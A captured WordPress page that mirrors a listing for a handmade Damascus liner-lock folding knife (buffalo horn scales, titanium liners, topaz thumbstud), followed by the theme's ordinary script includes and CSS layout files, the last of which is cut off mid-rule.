        <a class="mytheme-color-hover mytheme-dark" href="https://damascus-folding-knife.com/2019/04/03/mike-dilluvio-custom-damascus-liner-lock-folding-knifeknives/" >
            Mike Dilluvio Custom Damascus Liner Lock Folding Knife/knives        </a>
    </h2>
    
    <!-- TOP META -->
    <div class="meta-top"><ul class="meta"><li class="mytheme-post-author"><a href="https://damascus-folding-knife.com/author/admin/">admin</a></li><li class="mytheme-post-time">April 3, 2019 at 1:55 pm</li></ul><div class="clearfix"></div></div>    
    <!-- THUMBNAIL -->
    <div class="blog-view-thumbnail post-thumbnail"><a href="https://damascus-folding-knife.com/wp-content/upload/Mike-Dilluvio-Custom-Damascus-Liner-Lock-Folding-Knife-knives-01-ffo.jpg" rel="prettyPhoto"><div class="zoom"></div><img width="60" height="80" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Dilluvio-Custom-Damascus-Liner-Lock-Folding-Knife-knives-01-ffo.jpg" class="attachment-670x9999 wp-post-image" alt="Mike-Dilluvio-Custom-Damascus-Liner-Lock-Folding-Knife-knives-01-ffo" /></a></div><div class="clearfix"></div>    
    <!-- EXCERPT -->
    
    <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Dilluvio-Custom-Damascus-Liner-Lock-Folding-Knife-knives-01-gfi.jpg" title="Mike Dilluvio Custom Damascus Liner Lock Folding Knife/knives" alt="Mike Dilluvio Custom Damascus Liner Lock Folding Knife/knives"/>	 
<br/> 		<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Dilluvio-Custom-Damascus-Liner-Lock-Folding-Knife-knives-02-cu.jpg" title="Mike Dilluvio Custom Damascus Liner Lock Folding Knife/knives" alt="Mike Dilluvio Custom Damascus Liner Lock Folding Knife/knives"/>	

<br/>
<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Dilluvio-Custom-Damascus-Liner-Lock-Folding-Knife-knives-03-nqhg.jpg" title="Mike Dilluvio Custom Damascus Liner Lock Folding Knife/knives" alt="Mike Dilluvio Custom Damascus Liner Lock Folding Knife/knives"/>
	<br/> 

 
	 <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Dilluvio-Custom-Damascus-Liner-Lock-Folding-Knife-knives-04-mtf.jpg" title="Mike Dilluvio Custom Damascus Liner Lock Folding Knife/knives" alt="Mike Dilluvio Custom Damascus Liner Lock Folding Knife/knives"/>
<br/>			<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Dilluvio-Custom-Damascus-Liner-Lock-Folding-Knife-knives-05-pxy.jpg" title="Mike Dilluvio Custom Damascus Liner Lock Folding Knife/knives" alt="Mike Dilluvio Custom Damascus Liner Lock Folding Knife/knives"/>  


 <br/>
  <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Dilluvio-Custom-Damascus-Liner-Lock-Folding-Knife-knives-06-ic.jpg" title="Mike Dilluvio Custom Damascus Liner Lock Folding Knife/knives" alt="Mike Dilluvio Custom Damascus Liner Lock Folding Knife/knives"/>


<br/>   
  <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Dilluvio-Custom-Damascus-Liner-Lock-Folding-Knife-knives-07-kejx.jpg" title="Mike Dilluvio Custom Damascus Liner Lock Folding Knife/knives" alt="Mike Dilluvio Custom Damascus Liner Lock Folding Knife/knives"/>  	
 <br/>	 <br/>

<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/dyseqetu.gif" title="Mike Dilluvio Custom Damascus Liner Lock Folding Knife/knives" alt="Mike Dilluvio Custom Damascus Liner Lock Folding Knife/knives"/> <br/>	   Mike Dilluvio Custom Damascus liner lock folding knife. Black buffalo horn scales. 416 stainless bolsters polished to a satin finish. 416 stainless back spacer which has extensive firework. The liners are titanium which also feature filework. The blade is Robert Eggerling Damascus and is 3.8in length. Overall length open is 7.5 in length. My logo is engraved into the inside of the back spacer. Thumbstud is a light blue topaz gem stone from Swarovski Jewlers and is preset in 18k white gold. I do 100% of all work and have been making custom knives for 30 years and I stand behind all my knives 100%. Any questions please ask. The item &#8220;MIKE DILLUVIO CUSTOM DAMASCUS LINER LOCK FOLDING KNIFE/KNIVES&#8221; is in sale since Thursday, March 28, 2019. This item is in the category &#8220;Collectibles\Knives, Swords &#038; Blades\Collectible Folding Knives\Modern Folding Knives\Custom &#038; Handmade&#8221;. The seller is &#8220;mikescustomknives&#8221; and is located in Saint Clair, Michigan. This item can be shipped to United States, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Sweden, South Korea, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Norway, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Brunei darussalam, Ecuador, Iceland, Cambodia, Sri lanka, Luxembourg, Martinique, Peru, Pakistan, Viet nam, Uruguay.
<ul>

<li>Brand: Damascus</li>
<li>Handle Material: Buffalo Horn</li>
<li>Blade Material: Damascus Steel</li>
<li>Lock Type: Liner</li>
<li>Authenticity: Original</li>
</ul>
	


<br/>

<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/dyseqetu.gif" title="Mike Dilluvio Custom Damascus Liner Lock Folding Knife/knives" alt="Mike Dilluvio Custom Damascus Liner Lock Folding Knife/knives"/> 
	<br/> 
     
</div>                </div>
                            </div>
            <div class="clearfix"></div>
        </div>
    </div>

        <!-- sidebars -->
        <div class="b footer">
            <div class="b footer-texture">
                <div class="b footer-mask">
                    <div class="b footer-corner">
                        <div class="container l1012">
                            <div class="corner corner-left"></div>
                            <div class="corner corner-right"></div>
                            <div class="clearfix"></div>
                        </div>
                        <div class="clearfix"></div>
                    </div>

                    <!-- copyright -->
                    <div class="b footer-copyright">
                        <div class="container">
                            <div class="grid_1_2">
                                <p>
                                    &copy; copyright 2025. Powered by <a href="https://wordpress.org" target="_blank">WordPress</a>                                </p>
                            </div>
                            <div class="grid_1_2">
                                <p class="fr">
                                    Theme designed by <a href="https://mythem.es" target="_blank" title="myThemes">myThemes</a>                                </p>
                            </div>
                            <div class="clearfix"></div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
            </div>
        </div>
    
                    
        <link rel='stylesheet' id='mytheme-demo-css-css'  href='https:///damascus-folding-knife.com/wp-content/themes/default/fw/plg/my_demo/my_demo.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='farbtastic-css'  href='https:///damascus-folding-knife.com/wp-admin/css/farbtastic.css?ver=1.3u1' type='text/css' media='all' />
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/damascus-folding-knife.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-content/themes/default/media/js/jquery.cookie.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-content/themes/default/fw/plg/my_demo/my_demo.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-admin//js/farbtastic.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-content/themes/default/media/admin/js/fields.js?ver=4.1.1'></script>
            
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://damascus-folding-knife.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 1328
content:
/*  
Theme Name: my way
Theme URI: https://mythem.es/item/my-way-premium/my-way-free/
Description: Free WordPress theme developed by myThem.es. Theme features: Original and clean design, custom menus, social media ready, custom options to brand your website, custom background, unlimited color options, widgets ready, localization supported, custom page layout, easy admin panel. You gonna love it!
Version: 2.0.15
Tags: white, light, two-columns, right-sidebar, left-sidebar, fixed-layout, theme-options, custom-background, custom-colors, custom-menu, featured-images, threaded-comments, holiday
Author: myThem.es
Author URI: https://mythem.es
License: GNU General Public License v2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html


My Way Free WordPress Theme, Copyright 2010 myThem.es
My Way Free WordPress Theme is distributed under the terms of the GNU GPL

                     ________________
                    |_____    _______|
     ___ ___ ___   __ __  |  |  __       ____   ___ ___ ___       ____   ____ 
    |   |   |   | |_ |  | |  | |  |___  |  __| |   |   |   |     |  __| |  __|
    |   |   |   |  | |  | |  | |  __  | |  __| |   |   |   |  _  |  __| |__  |
    |___|___|___|   |  |  |__| |_ ||_ | |____| |___|___|___| |_| |____| |____|   
                    |_|


*/
/* INCLUDE ADDITIONAL FONT FAMILY */
@import url('https://fonts.googleapis.com/css?family=PT+Sans');

/* GENERAL CSS */
@import url( 'media/css/reset.css' );
@import url( 'media/css/layout.css' );


/* INCLUDE ADDITIONAL CSS */
@import url( 'media/css/main.css' );
@import url( 'media/css/extra-shortcodes.css');
@import url( 'media/css/header.css' );
@import url( 'media/css/footer.css' );
@import url( 'media/css/menu.css' );
@import url( 'media/css/slideshow.css' );
@import url( 'media/css/single.css' );
@import url( 'media/css/author.css' );
@import url( 'media/css/blogging.css' );
@import url( 'media/css/sidebar.css' );
@import url( 'media/css/typography.css' );

/* BUDDY PRESS */
@import url( 'media/bp/bp.css' );

body{
    color:#6e6d6d;
    font-weight: 300;
    font-size: 13px;
    font-family: "PT Sans",sans-serif;
}
p{
    color:#6e6d6d;
    font-weight:300;
    font-size: 13px;
    line-height:18px;
    margin: 7px 0px 10px 0px;
    /* text-indent: 40px; */
}
/* WORDPRESS CLASSES */
div.b.my-page div.container{
   min-height: 350px; 
}
.alignleft{
    float:left;
    margin:0px 15px 10px 0px;
}
.alignright{
    float:right;
    margin:0px 0px 10px 15px;
}
.aligncenter{
    clear:both;
    display: block;
    margin-left:auto !important;
    margin-right:auto !important;
}
.hidden{
    display:none;
}

                                                                                /* NOT USED */
.wp-caption {}
.wp-caption-text {}
.sticky {}
.gallery-caption{}
.bypostauthor {}

pre{
    background-color: #fdfdfd;
    border: 1px solid #f5f5f5;
    color: #111111;
    padding: 15px;
}

code{
    background-color: #f5f5f5;
    padding: 0px 5px;
    color: #dd0000;
    
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
table{
    max-width: 100%;
    background-color: transparent;
    border-collapse: collapse;
    border-spacing: 0;
}

table td{
    padding: 10px;
    text-align: left;
    border: 1px solid #f0f0f0;
}

body table th{
    background-color:#fcfcfc;
    border: 1px solid #f0f0f0;
    padding: 15px 10px;
}


--- FILE ---
content_type: text/css
request_url: https://damascus-folding-knife.com/wp-content/themes/default/media/css/reset.css
body_size: 597
content:
/* 
    Document   : reset
    Created on : 09.05.2012, 11:09:48
    Author     : myThemes
    Author URI : https://mythem.es
    Description: Default defines for all elements
*/

html, body, h1, h2, h3, h4, h5, h6, p, ol, ul, li, fieldset, form, label, legend /* , div, span, applet, object, iframe,
, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, font, img, ins, kbd, q, s, samp,
small, strike, strong, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td */{
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
    /* font-family: "Open-sans",sans-serif; */
	vertical-align: baseline;
	background: transparent;
}

ol, ul {
	list-style: none;
}

/*
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
*/
:focus {
	outline: 0;
}
/*
ins {
	text-decoration: none;
}
del {
	text-decoration: line-through;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
} */

--- FILE ---
content_type: text/css
request_url: https://damascus-folding-knife.com/wp-content/themes/default/media/css/layout.css
body_size: 983
content:
/* 
    Document   : layout
    Created on : 09.05.2012, 11:02:37
    Version    : 0.1.0
    Author     : myThemes
    Author URI : https://mythem.es
    Description: 960 grid layout for WordPress themes powered by myThemes
*/

body { min-width: 1000px; }

.container{
    margin-left: auto;
	margin-right: auto;
	width: 960px;
    padding-left:20px;
    padding-right:20px;
}

.container.m{
    width: 1000px;
    padding-left:0px;
    padding-right:0px;
}

.container.l1012{
    width: 1012px;
    padding-left:0px;
    padding-right:0px;
}
.container.l1028{
    width: 1000px;
    padding-left:14px;
    padding-right:14px;
    padding-top: 20px;
}

.b{ width:100%; }
.fl{ float:left !important; }
.fr{ float:right !important; }

.grid_1_5, /* 1/5 */
.grid_2_5, /* 2/5 */
.grid_3_5, /* 3/5 */
.grid_4_5, /* 4/5 */
.grid_1_4, /* 1/4 */
.grid_2_4, /* 2/4 */
.grid_3_4, /* 3/4 */
.grid_1_3, /* 1/3 */
.grid_2_3, /* 2/3 */
.grid_1_2, /* 1/2 */
.grid_1_1, /*  1  */
.grid_1{   /*  1  */
    display: inline;
	float: left;
	margin-left: 10px;
    margin-right: 10px;
}

.m.grid_1_5, /* 1/5 */
.m.grid_2_5, /* 1/5 */
.m.grid_3_5, /* 1/5 */
.m.grid_4_5, /* 1/5 */
.m.grid_1_4, /* 1/4 */
.m.grid_2_4, /* 1/4 */
.m.grid_3_4, /* 3/4 */
.m.grid_1_3, /* 1/3 */
.m.grid_2_3, /* 2/3 */
.m.grid_1_2, /* 1/2 */
.m.grid_1_1, /*  1  */
.m.grid_1{   /*  1  */
    display: inline;
	float: left;
	margin-left: 0px;
    margin-right: 0px;
}

.container .grid_1_5{ width:172px; }
.container .grid_2_5{ width:364px; }
.container .grid_3_5{ width:556px; }
.container .grid_4_5{ width:748px; }
.container .grid_1_4{ width:220px; }
.container .grid_1_3{ width:300px; }
.container .grid_1_2, .container .grid_2_4{ width:460px; }
.container .grid_2_3{ width:620px; }
.container .grid_3_4{ width:700px; }
.container .grid_1  { width:940px; }
.container .grid_1_1{ width:940px; }

.container .m.grid_2_3{ width:640px; }
.container .m.grid_3_4{ width:720px; }
.container .m.grid_1  { width:960px; }
.container .m.grid_1_1{ width:960px; }

.grid_a,
.grid_b{
    display: inline;
	float: left;
	margin-left: 20px;
    margin-right: 20px;
}

.grid_a.m,.grid_a { width:690px; }
.grid_b { width:230px; }

.container .grid_a div .grid_1_3,
.container .grid_a div .grid_2_3,
.container .grid_a div .grid_1_4,
.container .grid_a div .grid_2_4,
.container .grid_a div .grid_3_4{ margin-left: 18px; margin-right:0px; }

.container .grid_a div .grid_1_2,
.container .grid_a div .grid_1_5,
.container .grid_a div .grid_2_5,
.container .grid_a div .grid_3_5
.container .grid_a div .grid_4_5{ margin-left: 20px;  margin-right:0px; }

.container .grid_a div .column-row:first-child { margin-left:0px;  margin-right:0px; }
.container .grid_a div .grid_1_2:first-child,
.container .grid_a div .grid_1_3:first-child,
.container .grid_a div .grid_1_4:first-child,
.container .grid_a div .grid_1_5:first-child{ margin-left:0px;  margin-right:0px; }

.container .grid_a .grid_1_1 { margin-left: 0px; margin-right: 0px; display: block; }
.container .grid_a .grid_1_2 { width:335px; }

.container .grid_a .grid_1_3 { width:218px; }
.container .grid_a .grid_2_3 { width:454px; }

.container .grid_a .grid_1_4 { width:159px; }
.container .grid_a .grid_2_4 { width:336px; }
.container .grid_a .grid_3_4 { width:513px; }

.container .grid_a .grid_1_5 { width:122px; }
.container .grid_a .grid_2_5 { width:264px; }
.container .grid_a .grid_3_5 { width:406px; }
.container .grid_a .grid_4_5 { width:548px; }

div.grid_1 .mytheme_sc_columns_row .grid_1_5,
div.grid_1 .mytheme_sc_columns_row .grid_1_4,
div.grid_1 .mytheme_sc_columns_row .grid_1_3,
div.grid_1 .mytheme_sc_columns_row .grid_1_2{
    margin-left:20px;
    margin-right:0px;
}

div.grid_1 .mytheme_sc_columns_row .grid_1_5:first-child,
div.grid_1 .mytheme_sc_columns_row .grid_1_4:first-child,
div.grid_1 .mytheme_sc_columns_row .grid_1_3:first-child,
div.grid_1 .mytheme_sc_columns_row .grid_1_2:first-child{
    margin-left:0px;
    margin-right:0px;
}

/* CLEAR ELEMENTS */
.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}
.clearfix:before,
.clearfix:after {
	content: "\0020";
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}
.clearfix:after {
	clear: both;
}
.clearfix {
    clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
	zoom: 1;
}

--- FILE ---
content_type: text/css
request_url: https://damascus-folding-knife.com/wp-content/themes/default/media/css/main.css
body_size: 1152
content:
/* 
    Document    : main
    Created on  : 11.07.2012, 14:30:51
    Author      : myThemes
    Version     : 0.0.1
    Description : Css rules for general html element from all templates
    Author URI  : https://mythem.es
*/

/* DEFAULT COLORS */
body .mytheme-white{
	color: #ffffff;
}
body .mytheme-dark{
    color: #3c3a3a;
}
body .mytheme-bkg-dark,
body .mytheme-bkg-dark-hover:hover{
    background-color: #3c3a3a;
}

body .mytheme-666{
    color: #666666;
}

body .mytheme-bkg-666,
body .mytheme-bkg-666-hover:hover{
    background-color: #666;
}

body .mytheme-black{
    color: #6E6D6D;
}
body .mytheme-bkg-black,
body .mytheme-bkg-black-hover:hover{
    background-color: #6E6D6D;
}
body .mytheme-silver{
    color: #cdcdcd;
}
div.b.my-page > div.container { background-color: #ffffff; padding-top: 30px; padding-bottom: 50px }

/* NAVIGATION */
.navigation > li, .navigation > span, .navigation > a{ float:left; display: inline-block; }

/* DELIMITER */
hr.delimiter{ height:1px; margin:0px; padding:0px; border-left:0px; border-right:0px; background: none; }

/* TITLES / LABELS */
h1.title,
div.hentry h1.title {
    color: #3c3a3a;
    display: block;
    font-weight:normal;
    font-size:24px;
    margin-top:10px;
    margin-bottom:30px;
}

/* SHADOW */
.shadow{ height:4px; display: block; margin:0px; padding:0px; }
.shadow.shadow-top{ background-image: url( '../images/shadow-top.png' ); }
.shadow.shadow-bottom{ background-image: url( '../images/shadow-bottom.png' ); }

/* CONTAINER MY-PAGE */
div.container.my-page{ background: #ffffff; padding:25px 0px 35px 0px; }
div.container.my-page.no-top { padding-top:0px; }
div.container.my-page.no-bottom { padding-bottom:0px; }
div.container.my-page.invert { background: none; }

/* PATERN */
.bkg.no-patern, no-patern{ background-image: none; }

/* PAGINATION */
.pagination{
    border-top:1px solid #f3f2f2;
    padding:40px 0px 20px 0px;
}

.pagination ul {
    list-style:none;
    margin:0px;
    padding:0px;
    display:block;
    height:32px;
}
.pagination li{
    float:left;
    display:inline-block;
    margin-left:2px;
    height:auto;
    font-weight:300;
    font-size: 12px;
}
.pagination li.intro{
    text-align:center;
    vertical-align:middle;
    text-transform:uppercase;
    color:#3c3a3a;
    font-size:14px;
    padding:7px 10px 7px 0px; 
}

span.page-numbers.current{
    display:inline-block;
    text-decoration: none;
    color:#ffffff;
    padding: 5px 10px;
    margin: 0 1px;
    border-radius:3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}

a.page-numbers{
    background-color: #3c3a3a;
    color: #ffffff;
    display:inline-block;
    text-decoration: none; 
    padding: 5px 10px;
    margin: 0 1px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

div.b.breadcrumbs div.container{
    height:40px;
}

div.b.breadcrumbs a{
    text-decoration: none;
}

div.b.breadcrumbs li{
    padding-top: 10px;
    background: url("../images/sidebar.li.bkg.png") no-repeat -10px 4px;
    padding-left:26px;
}
div.b.breadcrumbs li:first-child{
    background: none;
    padding-left:0px;
}
div.b.breadcrumbs li.current{
    padding-top:0px;
}
div.b.breadcrumbs li.current span{
    background-image: url("../images/breadcrumbs.current.png");
    display: block;
    height:10px;
    margin:auto;
    width:16px;
    
}

--- FILE ---
content_type: text/css
request_url: https://damascus-folding-knife.com/wp-content/themes/default/media/css/extra-shortcodes.css
body_size: 2661
content:
/* 
    Document    : extra-shortcodes
    Created on  : 19.07.2012, 15:28:04
    Author      : Pop
    Version     : 0.0.1
    Description : Css rules for extra-shortcodes.css
    Author URI  : https://mythem.es
*/

/* TEMPLATE SIZE */
/* INFOBOX */
div.grid_a div.mytheme_sc_post_infobox.grid_1_3 h3.post-title a{
    width:153px;
}
div.mytheme_sc_post_infobox.grid_1_3 h3.post-title a{
    width: 215px;
}
div.mytheme_sc_post_infobox.grid_1_4 h3.post-title a{
    width: 155px;
}

div.mytheme_sc_post_infobox,
div.mytheme_sc_post_infobox div.post-content{
    margin-bottom: 40px;
}

div.mytheme_sc_post_infobox h3.post-title{
    font-weight:600;
    font-size:20px;
    margin-bottom: 15px;
    text-transform: uppercase;
}
div.mytheme_sc_post_infobox h3.post-title a{
    display: inline-block;
    text-decoration: none;
    padding: 9px 0px 0px 0px;
}

div.grid_a div.mytheme_sc_post_infobox.grid_1_4 h3.post-title,
div.grid_a div.mytheme_sc_post_infobox.grid_1_5 h3.post-title,
div.mytheme_sc_post_infobox.grid_1_5 h3.post-title{
    height:auto;
    float:none;
    line-height:normal;
    display: block;
    text-align: center;
}

div.grid_a div.mytheme_sc_post_infobox.grid_1_4 h3.post-title a,
div.grid_a div.mytheme_sc_post_infobox.grid_1_5 h3.post-title a,
div.mytheme_sc_post_infobox.grid_1_5 h3.post-title a{
    font-weight:600;
    font-size:20px;
    float: none;
    padding-bottom: 5px;
    text-align: center;
}

div.mytheme_sc_post_infobox h3.post-title:hover{
    cursor: pointer;
}

div.mytheme_sc_post_infobox h3.post-title span.icon{
    display: inline-block;
    float: left;
    height: 45px;
    margin-right: 20px;
    width: 45px;
}
div.grid_a div.mytheme_sc_post_infobox.grid_1_4 h3.post-title span.icon,
div.grid_a div.mytheme_sc_post_infobox.grid_1_5 h3.post-title span.icon,
div.mytheme_sc_post_infobox.grid_1_5 h3.post-title span.icon{
    display: block;
    float:none;
    margin-left:auto;
    margin-right:auto;    
}

div.mytheme_sc_post_infobox p.post-description{
    color: #6e6d6d;
    font-weight:300;
}

div.mytheme_sc_post_infobox div.post-button-readmore{
    margin-top: 20px;
}

div.mytheme_sc_post_infobox div.post-button-readmore a{
    display: block;
    font-weight:300;
    font-size:13px;
    font-style: italic;
    height:10px;
    line-height: 14px;
    text-decoration: none;
    text-transform: uppercase;
}

/* PROJECTS */
/* HOVER */
div.mytheme_sc_post_thumbnail  div.post-content{
    margin-bottom: 20px;
    display: block;
    float:left;
}
div.mytheme_sc_post_thumbnail div.post-hover{
    background-image: url( '../images/project.hover.bkg.png' );
    cursor: pointer;
    display: none;    
    position: absolute;
    margin:1px 0px 0px 1px;
}
div.mytheme_sc_post_thumbnail:hover div.post-hover{
    display:block;
    margin:1px 0px 0px 1px;
}

/* TITLE */
div.mytheme_sc_post_thumbnail h3.post-title{
    display:block;
    font-weight: normal;
    text-align: center;
    text-transform: uppercase;
}
div.mytheme_sc_post_thumbnail h3.post-title a{
    display: block;
    color:#3c3a3a;
    text-decoration: none;
}

/* CATEGORY */
div.mytheme_sc_post_thumbnail h4.post-title.category{
    display:block;
    height:14px;
    font-weight:normal;
    font-size:20px;
    font-style: italic;
    margin:0px auto 17px;
    line-height:14px;
    text-align: center;
}
div.mytheme_sc_post_thumbnail h4.post-title.category a{
    display:block;
    color:#3c3a3a;
    line-height:14px;
    text-decoration: none;
}

/* READ MORE */
div.mytheme_sc_post_thumbnail div.post-button-readmore{
    display: block;
    font-weight: normal;
    height: 50px;
    max-width: 152px;
    margin:0px auto;
    text-align: center;
}
div.mytheme_sc_post_thumbnail div.post-button-readmore a{
    color:#ffffff;
    display: block;
    font-weight: normal;
    height:14px;
    line-height: 14px;
    padding: 17px 15px 19px 15px;
    margin: 0px auto;
    text-decoration: none;
}

/* GRID 5 PRE LINE */
div.mytheme_sc_post_thumbnail.grid_1_5 div.post-hover{
    width:152px;
    height:152px;
}

div.grid_a div.mytheme_sc_post_thumbnail.grid_1_5 div.post-hover{
    width:102px;
    height:102px;
}
div.grid_a div.mytheme_sc_post_thumbnail.grid_1_5 h3.post-title,
div.grid_a div.mytheme_sc_post_thumbnail.grid_1_5 h4.post-title.category{
    display: none;
}
div.grid_a div.mytheme_sc_post_thumbnail.grid_1_5 div.post-button-readmore a{
    font-size:12px;
}

/* GRID 4 PER LINE */
div.mytheme_sc_post_thumbnail.grid_1_4 div.post-hover{
    width:200px;
    height:200px;
}
div.grid_a div.mytheme_sc_post_thumbnail.grid_1_4 div.post-hover{
    width:139px;
    height:139px;
}

div.grid_a div.mytheme_sc_post_thumbnail.grid_1_4 div.post-button-readmore a{
    font-size:16px;
}

/* GRID 3 PER LINE */
div.mytheme_sc_post_thumbnail.grid_1_3 div.post-hover{
    width:280px;
    height:280px;
}
div.mytheme_sc_post_thumbnail.grid_1_3 div.post-button-readmore a{
    font-size:18px;
}
div.mytheme_sc_post_thumbnail.grid_1_3 h3.post-title,
div.mytheme_sc_post_thumbnail.grid_1_3 h4.post-title.category{
    font-size:20px;
}
div.grid_a div.mytheme_sc_post_thumbnail.grid_1_3 div.post-hover{
    width:198px;
    height:198px;
}

/* GRID 2 PER LINE */
div.mytheme_sc_post_thumbnail.grid_1_2 h3.post-title,
div.mytheme_sc_post_thumbnail.grid_1_2 h4.post-title.category{
    font-size:22px;
}
div.mytheme_sc_post_thumbnail.grid_1_2 div.post-button-readmore{
    max-width: 200px;
}
div.mytheme_sc_post_thumbnail.grid_1_2 div.post-button-readmore a{
    font-size:22px;
    padding:20px 31px;
}
div.mytheme_sc_post_thumbnail.grid_1_2 div.post-hover{
    width:440px;
    height:440px;
}
div.grid_a div.mytheme_sc_post_thumbnail.grid_1_2 div.post-hover{
    width:315px;
    height:315px;
}

/* POSTS */
div.mytheme_sc_post_grid a.post-thumbnail{
    margin-bottom: 20px;
}

div.mytheme_sc_post_grid a.post-thumbnail :hover{
    opacity: 0.8;
	filter:alpha(opacity=80); /* For IE8 and earlier */
}


div.mytheme_sc_post_grid h3.post-title{
    display: block;
    cursor: pointer;
    font-weight:normal;
    font-size:16px;
    line-height: 20px;
    margin-bottom:20px;
    min-height: 40px;
    padding-left: 60px;
}

div.mytheme_sc_post_grid h3.post-title span.icon{
    height: 40px;
    position:absolute;
    width:40px;
    margin-left: -60px;
    margin-right: 60px;
}
div.mytheme_sc_post_grid h3.post-title span.icon:hover,
div.mytheme_sc_post_grid h3.post-title:hover span.icon{
    background-color: #3c3a3a;
}

div.mytheme_sc_post_grid h3.post-title a{
    color:#3c3a3a;
    text-decoration: none;
    line-height: 20px;
}

div.mytheme_sc_post_grid p.post-description{
    color: #6e6d6d;
    font-weight:300;
}

div.mytheme_sc_post_grid.grid_1_3 p.post-description,
div.mytheme_sc_post_grid.grid_1_2 p.post-description{
    padding-left:60px;
}

div.mytheme_sc_post_grid div.post-button-readmore{
    margin-top: 20px;
}

div.mytheme_sc_post_grid.grid_1_3 div.post-button-readmore,
div.mytheme_sc_post_grid.grid_1_2 div.post-button-readmore{
    padding-left:60px;
}
div.mytheme_sc_post_grid div.post-button-readmore a{
    display: block;
    font-weight:300;
    font-size:13px;
    font-style: italic;
    height:10px;
    line-height: 14px;
    text-decoration: none;
    text-transform: uppercase;
}
div.mytheme_sc_post_grid div.post-content{
    margin-bottom: 33px;
}

h1.title-page{
    margin-left:10px;
    margin-right:10px;
}

div.hentry h1.title-label span{
    padding-right: 10px;
    background: #ffffff;
}

/* MESSAGES */
div.my_sc_message{
    margin: 35px 10px;
}
div.my_sc_message h1{
    color:#3c3a3a;
    font-weight:normal;
    font-size:24px;
    line-height: 17px;
    margin-bottom: 13px;
    text-transform: uppercase;
}
div.my_sc_message p{
    color:#3c3a3a;
    font-weight:300;
    font-size:13px;
    line-height: 14px;
}
                                                                                /* BB PRESS */
div.hentry div#bbpress-forums > ul{
    border: none;
}
div.hentry div#bbpress-forums ul li{
    background-image: none;
    margin-top: 0px;
    margin-bottom: 0px;
    padding-left: 0px;
}
div.hentry div#bbpress-forums ul.forum-titles li{
    color: #ffffff;
    font-size: 16px;
    font-weight: bold;
}

body div#bbpress-forums ul.forums.bbp-replies li.bbp-footer div,
body div#bbpress-forums ul.forums.bbp-replies li.bbp-header div,
body div#bbpress-forums ul.forums.bbp-replies li.bbp-header div a{
    color: #ffffff;
    font-size: 14px;
    font-weight: bold;
}
body div#bbpress-forums ul.forums.bbp-replies li.bbp-header div a{
    font-size: 12px;
    font-weight: normal;
}

div.hentry div#bbpress-forums ul.forum-titles li.bbp-forum-info,
div.hentry div#bbpress-forums ul.forum-titles li.bbp-topic-title{
    padding-left: 20px;
}

div.hentry div#bbpress-forums li.bbp-body > div,                                /* BODY */
div.hentry div#bbpress-forums li.bbp-body ul{
    border-left: 1px solid #EEE;
    border-right: 1px solid #EEE;
}

div.hentry div#bbpress-forums li.bbp-body ul.bbp-forums-list{
    margin-bottom:15px !important;
    border-right:none;
}

div.hentry div#bbpress-forums .bbp-forums-list {
	margin: 0 5px 0 0 !important;
}

div.hentry div#bbpress-forums li.bbp-body ul li.bbp-forum-info,
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-title{
    padding-left: 10px;
}

div.hentry div#bbpress-forums li.bbp-body ul li.bbp-forum-freshness,
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-freshness{
    text-align: left;
}
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-forum-freshness a,
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-freshness a{
